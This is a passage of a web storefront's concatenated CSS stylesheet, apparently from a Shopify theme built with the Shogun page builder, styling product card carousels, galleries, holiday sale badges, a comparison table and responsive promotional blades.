  position:relative;
  z-index:1
}
.cch-card--center{
  position:relative;
  z-index:3
}
.cch-card--right{
  position:relative;
  z-index:2
}
@media (min-width: 1190px){
  .cch-card--left.cch-card--first{
    transform:scale(0.8) translateX(80%);
    opacity:0.5
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(0.8) translateX(calc(170% + 20px));
    opacity:0.5
  }
  .cch-card--left.cch-card--second{
    transform:scale(0.8) translateX(calc(-45% - 10px));
    opacity:0.5
  }
  .cch-card--center.cch-card--second{
    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(0.8) translateX(calc(45% + 10px));
    opacity:0.5
  }
  .cch-card--left.cch-card--third{
    transform:scale(0.8) translateX(calc(-170% - 20px));
    opacity:0.5
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(0.8) translateX(-80%);
    opacity:0.5
  }
}
@media (max-width: 1189px){
  .cch-card--left.cch-card--first{
    transform:scale(1) translateX(calc(0 - 10px))
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(1) translateX(calc(200% + 20px))
  }
  .cch-card--left.cch-card--second{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--center.cch-card--second{
    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--left.cch-card--third{
    transform:scale(1) translateX(calc(-200% - 20px))
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(1) translateX(calc(0 + 10px))
  }
}
.cch-card--transition{
  opacity:0.6
}
.cch-card-bottom{
  align-self:stretch;
  width:100%;
  display:flex;
  flex-direction:row;
  align-items:flex-end;
  justify-content:space-between;
  pointer-events: all;
}
#cch-video-modal{
  position:fixed;
  top:0;
  left:0;
  z-index:10000;
  width:100vw;
  height:100vh;
  background-color:rgba(0,0,0,0.85);
  padding:5px;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center
}
.cch-video-modal-inner{
  display:flex;
  flex-direction:column;
  width:100%;
  max-width:910px;
  padding:10px
}
.cch-video-modal-header{
  display:flex;
  flex-direction:row;
  align-self:stretch;
  margin-bottom:5px;
  align-items:center;
  justify-content:space-between
}
.cch-video-modal-close{
  display:block;
  width:100%;
  text-align:center;
  opacity:0.6;
  padding:12px;
  cursor:pointer;
  font-size:25px;
  color:#efefef;
  background:transparent
}
.modal-video-player{
  width:100%;
  height:500px
}
@media (max-width: 768px){
  .cch-container{
    height:370px
  }
  .modal-video-player{
    height:250px
  }
  .cch-chevron{
    display:none
  }
  .cch-card{
    flex:0 0 76vw;
    height:345px;
    text-align:center
  }
  .cch-card-overlay,.cch-card-bottom{
    flex-direction:column;
    align-items:center
  }
  .cch-card-overlay {
      padding:20px 20px;
  }
  .cch-card-subtitle{
    padding-right:0;
    margin-bottom:10px
  }
  a .cch-card-button{
    color:#000;
    background-color:#efefef;
    font-size:12px;
    margin-top:5px;
    margin-bottom:-30px;
    margin-left: 5px;
    margin-right: 5px;
    padding:5px 30px
  }
  .cch-card--first{
    transition:all 0.25s ease-out
  }
  .cch-card--second{
    transition:all 0.25s ease-out
  }
  .cch-card--third{
    transition:all 0.25s ease-out
  }

}

/*
    <div class="cch-navigation">
        <div class="cch-nav-previous" data-navigate="prev">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left.png"/>
        </div>
        <div class="cch-nav-next" data-navigate="next">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png"/>
        </div>
    </div>
*/


.cch-navigation {
  display: none;
}

@media (min-width: 1190px){
  .cch-navigation {
      display: flex;
      position: absolute;
      width: calc(100% - 250px);
      height: 100%;
      pointer-events: none;
      flex-direction: row;
      align-items: stretch;
      justify-content: space-between;
      z-index: 1000;
  }

  .cch-navigation .cch-nav-chevron {
    cursor: pointer;
    display: flex;
    align-self: stretch;
    pointer-events: all;
    padding: 10px;
    transition: all 0.1s linear;
    z-index: 1000;
    align-items: center;
  }

  .cch-nav-next:active img {
      transition: all 0.15s ease-out;
      transform: translateX(-20px);
  }
  .cch-nav-previous:active img {
      transition: all 0.15s ease-out;
      transform: translateX(20px);
  }

  .cch-navigation .cch-nav-chevron img {
      /*opacity: 0.2;*/
      position: relative;
      transition: all 0.1s;
  }

  .cch-navigation .cch-nav-chevron:hover {

      transform: scale(1.05);
      opacity: 0.95;
  }
  .cch-navigation .cch-nav-chevron:hover img {
      opacity: 0.5;
  }

  .cch-navigation .cch-nav-chevron:active {
  }
}

@media (min-width: 769px){
  .cch-container{
    height:415px
  }
  .cch-card--left .cch-card-background,.cch-card--right .cch-card-background{
    filter:blur(10px)
  }
  .cch-card{
    flex:0 0 740px;
    height:400px
  }
  .cch-card-button{
    background-color:transparent;
    background:none;
    border:none;
    color:#fff;
    font-size:15px;
    margin-top:5px;
    margin-bottom:-30px;
    padding:15px 30px
  }
}

body.shogun-editor .cch-card {
    flex-basis: 30vw !important;
    width: 30vw !important;
    overflow: visible !important;
}

body.shogun-editor .cch-card--left .cch-card-background,
body.shogun-editor .cch-card--right .cch-card-background{
    filter: none !important;
    overflow: visible !important;
    margin: 5px;
    min-height: 200px;
}


.lfg-video-card a .cch-card-button {
  background-color: transparent;
  /* border: 1px solid white; */
  color: white;
}


.cch-container-inverted .cch-card {
  background-color: #fff;
}

.cch-container-inverted .cch-card-overlay {
  box-shadow: inset 0 0 150px rgba(0, 0, 0, 0.05);
}

.cch-container-inverted .cch-card .cch-card-title,
.cch-container-inverted .cch-card .cch-card-cta .cch-card-button,
.cch-container-inverted .cch-card .cch-card-subtitle {
  color: black;
  text-shadow: none;
}

@media (min-width: 769px) {
  .cch-container-inverted .cch-card--left .cch-card-background,
  .cch-container-inverted .cch-card--right .cch-card-background {
    filter: brightness(62%) contrast(80%) saturate(125%);
  }
}


body.shogun-editor .cch-container {
    overflow: visible;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shg-box {
  min-height: 150px;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shogun-dropzone.shogun-dropzone-empty {
  min-height: 200px;
}


/* ------ core/components/deprecated/product-gallery/product-gallery.css ------ */
.pg-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.pg-inner {
    margin: 0 auto;
    width: 1168px;
    max-width: 100%;
}


.pg-product p {
    margin-top: 5px;
    font-size: 14px;
}

.pg-product span.pg-product-cost {
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pg-product span.pg-product-cost strike {
    margin-right: 5px;
    font-size: 12px;
    color: #AAA;
}


.pg-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pg-product {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1 calc(50% - 20px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    text-align: center;
    max-width: 400px;
    padding: 30px 23px;
    transition: all 0.4s;
    background-color: #fafafa;
    border-radius: 10px;
    margin: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pg-product .pg-product-image {
    cursor: pointer;
    width: 100%;
    padding: 10px 10px 0;
}

.pg-product .pg-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
}
.pg-product .pg-product-info {
    display: flex;
    flex: 1;
    padding-top: 14px;
    flex-direction: column;
    align-items: center;
}
.pg-product .pg-product-info h4 {
    font-size: 23px;
    text-transform: uppercase;
    cursor: pointer;
}
.pg-product .pg-product-info p {
    font-size: 10px;
    cursor: pointer;
}
.pg-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pg-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pg-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pg-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}



p.pg-tagline {
    line-height: 17px;
    position: relative;
    margin-bottom: 10px;

}
p.pg-tagline-long {
    max-height: 115px;
    max-width: 100%;
    text-overflow: ellipsis;
    overflow:hidden;
    transition: all 0.5s;
}
p.pg-tagline-long:hover {
    max-height: 200vh;
}

p.pg-tagline-long:after {
    content: ' ';
    display: block;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 2.5em;
    opacity: 1;
    transition: all 0.4s;
    background: linear-gradient(transparent, #fafafa);
}

p.pg-tagline-long:hover:after {
    opacity: 0;
}

.pg-product-buttons button {
    font-size: 14px;
    min-width: 116px;
    padding: 5px 12px;
}

.pg-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}
.pg-product-buttons button {
    margin: 0 5px;
}

.button-cta {
    color: white;
    background-color: black;
}

.button-learnmore {
    background-color: transparent;
    color: black;
}

@media (min-width: 1681px) {
    .pg-inner {
        max-width: 1500px;
    }
}

@media (max-width: 768px) {
    .pg-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pg-product:last-child {
        border-bottom: none;
    }
    .pg-product {
        max-width: 100%;
        padding: 30px 23px;
    }

    .pg-product .pg-product-info h4 {
        font-size: 23px;
    }
    .pg-product .pg-product-info p.pg-tagline {
        font-size: 10px;
    }
    .pg-frame {
        justify-content: flex-end;
    }
}


/* ------ core/components/deprecated/spk-copyblock/spk-copyblock.css ------ */
.spk-copy {
    text-align: left;
    display: flex;
    margin: 30px 0;
    flex-direction: column;
    align-items: stretch;
}

.spk-copy--inverted {
    color: white;
}

.spk-copy-content {
    box-sizing: border-box;
    color: rgb(34, 34, 34);
    font-family: Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding: 0;
    margin: 0;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale;
}

.spk-copy-heading {
    margin: 0 0 15px;
    font-size: 28px;
    text-transform: uppercase;
    line-height: 1;
}

.spk-copy-icon {
    width: 1em;
    margin-right: 5px;
}

.spk-copy-footnote {

}

.spk-copy-cta-link {

}

.spk-copy-cta {
    margin-top: 15px;
    color: #A3A3A3;
    border: none;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 20px;
    padding: 2px 0;
    border-radius: 0;
    border-bottom: 3px solid #A3A3A3;
}

.spk-copy-cta:hover {
    color: black;
    border-bottom-color: black;
}

.spk-copy--inverted .spk-copy-cta {
    color: white;
    border-bottom-color: white;
}

.spk-copy--inverted .spk-copy-cta:hover {
    color: white;
    border-bottom-color: #a3a3a3;
}



/* ------ core/components/deprecated/spk-flex-2/spk-flex-2.css ------ */
/*
<div class="spl-flex-wrapper"{% if background_image %} style="background-image:url({{ background_image }}); background-position: {{ background_alignment }};"{% endif %}>
    <div class="spl-flex-2 {% if full_bleed %}spl-flex-full{% endif %}">
        <div class="spl-flex-content">
            {{ content_left }}
        </div>
        <div class="spl-flex-content">
            {{ content_right }}
        </div>
    </div>
</div>

*/

.spl-flex-wrapper {
    background-size: cover;
    display: block;
    padding: 15px;
}

.spl-flex-2 {
    display: flex;
    margin: 0 auto;
    max-width: 1168px;
    flex-direction: row;
    align-items: center;
}

.spl-flex-full {
    max-width: 100%;
}

.spl-flex-content {
    flex: 1;
}


/* ------ core/components/hubs/product-card-v1/product-card-v1.css ------ */
.pc-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 0 15px;
    position: relative;
    z-index: 101010;
}

.pc-inner {
    margin: 0 auto;
    width: 1159px;
    max-width: 100%;
}

.pc-product p {
    margin-top: 5px;
    font-size: 20px;
}

.pc-product span.pc-product-cost {
    font-size: 30px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pc-product span.pc-product-cost strike {
    margin-right: 10px;
    display: inline-block;
    margin-left: 10px;
    font-size: 25px;
    color: #AAA;
}

.pc-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pc-product {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    /* cursor: pointer; */
    position: relative;
    text-align: center;
    max-width: 100%;
    padding: 25px 28px;
    transition: all 0.4s;
    margin: 23px auto;
    border-radius: 10px;
    background-color: #EEEEEE;

}

@media (max-width: 768px) {
    .pc-product {
        /* box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25); */
    }
}


.pc-inner.pc-logi-g .pc-product {
    /* background: linear-gradient(to bottom, #020418, #01083E); */
    background: #383838;
    color: white;
    min-height: 328px;
}
.pc-inner.pc-logi-g .pc-product-buttons button.button-learnmore img {
    filter: contrast(0) brightness(200%);
}

@media (min-width: 769px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-image {
        position: relative;
        top: 23px;
    }
}

.pc-product-variants {
    z-index: 10101010;
    display: flex;
    justify-content: flex-end;
    width: 100%;
    position: relative;
    margin-bottom: -60px;
    margin-top: 20px;
    float: right;
    padding-right: 20px;
}

.pc-product .pc-product-image {
    order: 1;
    /* cursor: pointer; */
    min-height: 250px;
    flex: 1;
    padding: 20px 10px 20px;
    margin: 10px 0;
}

.pc-product .pc-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    display: block;
    min-height: 220px;
    pointer-events: none;
}
@media (min-width: 769px) {
    .pc-product .pc-product-image-inner {
        transform: scale(1.25);
        transform-origin: center 55%;
    }
}
.pc-product .pc-product-info {
    display: flex;
    flex: 1;
    padding: 0 20px 0;
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
}
.pc-product .pc-product-info h5 {
    font-size: 30px;
    margin-bottom: 10px;
}
.pc-product .pc-product-info h4 {
    font-size: 38px;
    font-weight: 700;
    /* cursor: pointer; */
}
.pc-product .pc-product-info p {
    font-size: 20px;
    text-align: left;
    /* cursor: pointer; */
}
.pc-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pc-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pc-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pc-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}

p.pc-tagline {
    line-height: 27px;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 20px;
}

.pc-product-buttons button,
.pc-product-buttons a {
    font-size: 20px;
    min-width: 116px;
    padding: 10px 12px;
    margin: 0 5px;
    flex: 1 0 50%;
    white-space: nowrap;
}

.pc-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}

.pc-inner.pc-logi-g .pc-product .pc-product-info:before {
    content: ' ';
    display: block;
    position: relative;
    bottom: 47px;
    width: 49px;
    height: 48px;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle {
    border-color: #555;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle.variant-circle--active {
    border-color: white;
}
.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta {
    background-color: white;
    color: black;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta[disabled] {
    opacity: 0.5;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-learnmore {
    background-color: transparent;
    color: white;
}

.bno-modal.pc-logi-g .bno-header {
    background: linear-gradient(to bottom, #020418, #01083E);
    color: white;
}
.bno-modal.pc-logi-g .bno-header:before {

    content: ' ';
    display: block;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;

    position: absolute;
    top: 16px;
    left: 25px;
    height: 24px;
    width: 24px;
}

@media (min-width: 1681px) {
    .pc-inner {
        max-width: 1200px;
    }
}

@media (max-width: 768px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-info:before {
        position: absolute;
        top: 16px;
        left: 25px;
        height: 24px;
        width: 24px;
    }
    .pc-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pc-product .pc-product-info {
        align-items: center;
    }

    .pc-product .pc-product-image {
        height: 180px;
    }

    .pc-product span.pc-product-cost {
        font-size: 15px;
    }
    .pc-product span.pc-product-cost strike {
        font-size: 15px;
    }

    .pc-product:last-child {
        border-bottom: none;
    }
    .pc-product .pc-product-image-inner {
        min-height: 180px;
    }
    .pc-product {
        max-width: 100%;
        align-items: center;
        padding: 20px 23px 10px;
        flex-direction: column;
    }
    .pc-product .pc-product-image {
        order: 0;
        margin-bottom: -20px;
        min-height: 180px;
        pointer-events: none;
    }

    .pc-product .pc-product-info h4 {
        font-size: 23px;
    }
    .pc-product .pc-product-info h5 {
        font-size: 20px;
    }
    .pc-product .pc-product-info p.pc-tagline {
        margin-top: 3px;
        font-size: 12px;
        text-align: center;
        margin-bottom: 0;
    }
    .pc-frame {
        justify-content: flex-end;
    }
    .pc-product-buttons {
        margin-top: 2px;
    }
    .pc-product-buttons button {
        font-size: 14px;
    }
}


/* HOLIDAY 2022 BABY */

.pc-holiday .pc-sale-tags {
    display: flex;
    flex-direction: row;
}
.pdp-blade .pc-holiday .pc-sale-tags {
    margin-top: 5px;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag {
    background: #431DAE;
    border: 1px solid #431DAE;
    color: white;
    font-size: 10px;
    font-weight: 500;
    display: block;
    padding: 4px 11px 4px 9px;
    line-height: 11px;
    border-radius: 5px;
    margin: 0 3.5px;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag big {
    transform: scale(1.15);
    transform-origin: left center;
    font-size: 14px;
    margin-left: 1px;
    margin-top: -1px;
    display: inline-block;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    background: white;
    color: #431DAE;
}

.pc-holiday .pc-inner.pc-logi-g .pc-product {
    min-height: 435px;
}

.pc-holiday span.pc-product-cost span {
    color: #000;
    font-size: 40px;
}
.pc-holiday span.pc-product-cost strike {
    color: #8b8b8b;
}


.pc-holiday .pc-logi-g span.pc-product-cost span{
    color: #01BAFD;
}

.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag {
    background: white;
    color: black;
    border-color: white;
}
.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}

@media (max-width: 768px) {
    .pc-holiday span.pc-product-cost {
        margin-top: 10px;
        display: block;
        text-align: center;
        line-height: 1.8em;
    }

    .pc-holiday span.pc-product-cost span {
        font-size: 30px;
        display: block;
    }

    .pc-holiday span.pc-product-cost strike {
        line-height: 1em;
        font-size: 18px;
        margin: 10px auto;
    }
}

@media (min-width: 769px) {
    .pc-holiday .pc-inner .pc-product {
        padding-top: 45px;
        padding-bottom: 45px;
    }
}

.pc-holiday .pc-inner .pc-product .pc-product-image {
    position: relative;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
    position: absolute;
    top: -5px;
    left: 15px;
    display: block;
    background-color: #431DAE;
    color: white;
    width: 99px;
    font-weight: 500;
    font-size: 35px;
    height: 99px;
    text-align: center;
    display: flex;
    flex-direction: column;
    border-radius: 50%;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    line-height: 27px;
    transition: all 0.5s;

    transform: scale(1);
    box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
}
.pc-holiday .pc-logi-g.pc-inner .pc-product .pc-product-image .sale-bubble {
    background-color: #01BAFD;
}

.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble big {
    font-weight: 800;
    font-size: 38px;
    letter-spacing: -2px;
}
.pc-holiday:hover .pc-inner .pc-product .pc-product-image .sale-bubble {
    transform: scale(1.08) translate(-4px, -7px);
    box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble small {
    font-size: 20px;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble sup {
    top: 3px;
    left: 2px;
    font-size: 28px;
    font-weight: 400;
    position: relative;
}

@media (max-width: 768px) {
    .pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
        display: none;
    }
}


/* ------ core/components/hubs/product-comparison-v1/product-comparison-v1.css ------ */
.product-comparison-table {
    margin: -2px auto 0;
    transition: transform 0.5s;
}
.product-comparison-table tr td {
    vertical-align: center;
    width: 25%;
}
.product-comparison-table tr th {
    vertical-align: top;
    width: 25%;
}

.product-comparison-table tr td,
.product-comparison-table tr th {
    text-align: center;
    padding: 15px;
    min-width: 292px;
    max-width: 360px;
    border-right: 1px solid #D3D3D3;
    border-bottom: 1px solid #D3D3D3;
}

.product-comparison-table th:last-child,
.product-comparison-table td:last-child {
    border-right: none;
}
.product-comparison-table tbody tr:last-child td {
    border-bottom: none;
}
.product-comparison-table th h3 {
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-bottom: 5px;
    /* display: flex; */
    min-height: 2.5em;
    justify-content: center;
    align-items: center;
}
.product-comparison-table th h3,
.product-comparison-table th h4 {
    font-size: 25px;
    line-height: 125%;
}
.product-comparison-table th p,
.product-comparison-table td {
    font-weight: 400;
    font-size: 14px;
    line-height: 150%;
}

.product-comparison-table h3,
.product-comparison-table h4,
.product-comparison-table p {
    text-align: center;
}
.product-comparison-table h4 {
    margin-bottom: 10px;
}
.product-comparison-table th button {
    width: 100%;
    display: block;
    padding: 8px 12px;
    text-align: center;
}

button.cta-black {
    background-color: black;
    color: white;
}
button.cta-clear {
    background-color: transparent;
    color: black;
}

img.comparison-icon {
    max-height: 52px;
    margin: 10px auto;
}

.product-comparison-image-wrapper {
    height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.25s;
    height: 50px;
}
.pxd-sticky-wrapper .product-comparison-image-wrapper {
    margin-top: -10px;
    margin-bottom: 15px;
}

.product-comparison-image {
    height: 70px;
}

.product-comparison-table-wrapper {
    margin: 0 auto;
    display: block;
    max-width: 100vw;
    overflow: hidden;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .product-comparison-table tr td,
    .product-comparison-table tr th {
        /* max-width: 208px; */
        min-width: 208px;
        max-width: 33vw;
    }
}
@media (max-width: 992px) {
    .product-comparison-table-wrapper {
        max-width: 100vw;
        overflow:hidden;
    }

    .product-comparison-table th p {
        font-size: 10px;
    }

    .product-comparison-table tr td,
    .product-comparison-table tr th {
        max-width: 168px;
        width: 168px;
        min-width: 168px;
    }

    .product-comparison-table th h3 {
        font-size: 15px;
    }

    .product-comparison-table th h4 {
        font-size: 13px;
    }
    .product-comparison-table td {
        font-size: 12px;
    }

    .product-comparison-image {
        height: 70px;
    }

    img.comparison-icon {
        max-height: 40px;
    }
}


/* ------ core/components/pdps/affirm-banner/affirm-banner.css ------ */
.affirm-modal-trigger {
    text-decoration: underline !important;
}
.affirm-banner-text {
    text-align: center;
    margin: 10px auto;
    font-weight: 500;
    padding: 0 15px;
    font-size: 14px;
}


/* ------ core/components/pdps/card-blade/card-blade.css ------ */
a.responsive-blade {
    display: block;
    margin: 0 auto;
    max-width: 1168px;
    padding: 0 13px;
    touch-action: pan-y;
    position: relative;
}

a.responsive-blade[href],
a.responsive-blade[onclick] {
    cursor: pointer;
}

@media (min-width: 1681px) {
    a.responsive-blade {
        max-width: 1500px;
    }
}

.responsive-blade-outer {
    color: white;
    width: 1550px;
    display: flex;
    touch-action: pan-y;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    background-color: black;
    text-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    box-shadow:0 3px 5px 0 rgba(0, 0, 0, 0.3);
}

.responsive-blade--inverted .responsive-blade-outer {
    color: black;
    background-color: transparent;
    text-shadow: none;
    box-shadow: none;
}

.responsive-blade-inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    width: 100%;
    pointer-events: none;
    z-index: 100;
}


.responsive-blade-inner--compact {
    min-height: 300px;
}


.responsive-blade-gradient--mobile,
.responsive-blade-gradient--desktop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 50;
    pointer-events: none;
    touch-action: pan-y;
}

.responsive-blade-bg--mobile,
.responsive-blade-bg--desktop {
    background-size: cover;
    background-position: center center;
    position: absolute;
    pointer-events: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    touch-action: pan-y;
    z-index: 10;
}

.responsive-blade-inner p {
    font-weight: 300;
    margin: 0;
    touch-action: pan-y;
    max-width: 460px;
    padding: 0;
}

.responsive-blade-inner h2.responsive-blade-heading--compact {
    font-size: 30px;
    touch-action: pan-y;
    line-height: 34.5px;
}

.responsive-blade-inner p.responsive-blade-text--compact {
    font-size: 14px;
    line-height: 17.25px;
}
.responsive-blade-inner h3.responsive-blade-subheading--compact {
    font-size: 15px;
    line-height: 18px;
    margin-top: 12px;
}

.shogun-root .responsive-blade button {
    margin-top: 20px;
    max-width: 100%;
    min-width: 258px;
    padding: 15px;
    font-size: 14px;
    line-height: 14px;
    background: transparent;
    border: 1px solid white;
}

.shogun-root {
    background-color: white;
}

.shogun-root .responsive-blade--inverted button {
    border-color: black;
}

.shogun-root .responsive-blade button:empty {
    display: none;
}


/* MOBILE */
@media (max-width: 768px) {
    .responsive-blade-inner {
        min-height: 440px;
        padding: 21px 20px 20px;
        text-align: center;
    }

    .responsive-blade-inner--compact {
        padding-bottom: 20px;
        min-height: 187px;
    }

    .responsive-blade-inner h2 {
        font-size: 30px;
        line-height: 38px;
        font-weight: 500;
        margin-top: 10px;
    }
    .responsive-blade-inner h3 {
        font-size: 30px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    .responsive-blade-inner h4 {
        font-size: 15px;
        font-weight: 600;
    }
    .responsive-blade-inner p {
        line-height: 24px;
        font-size: 14px;
        text-align: center;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        text-align: left;
        margin-top: 12px;
        line-height: 20px;
        font-size: 14px;
    }
    .responsive-blade-spacer {
        flex-grow: 1;
    }
    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: block;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: none;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }

    .responsive-blade-inner {
        align-items: center;
    }
}

/* DESKTOP */
@media (min-width: 769px) {
    .responsive-blade-inner {
        min-height: 385px;
        padding: 50px;
    }

    .responsive-blade-inner--indented {
        max-width: 80%;
        margin: 0 auto;
    }

    .responsive-blade-inner--compact {
        min-height: 300px;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }


    .responsive-blade-inner h2 {
        font-weight: 800;
        font-size: 40px;
        margin: 0;
        line-height: 130%;
    }
    .responsive-blade-inner h3 {
        font-size: 25px;
        margin: 12px 0 20px;
        font-weight: 500;
    }
    .responsive-blade-inner h4 {
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 10px;
    }
    .responsive-blade-inner p {
        font-weight: 300;
        margin: 0;
        padding: 0;
        font-size: 20px;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        font-size: 14px;
        max-width: 395px;
        padding: 4px 0;
        line-height: 20px;
    }

    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: none;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: block;
    }

    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--right:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--center:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .responsive-blade--align-center .responsive-blade-inner {
        align-items: center;
        text-align: center;
    }

    .responsive-blade--align-left .responsive-blade-inner {
        align-items: flex-start;
        text-align: left;
    }

    .responsive-blade--align-right .responsive-blade-inner {
        align-items: flex-end;
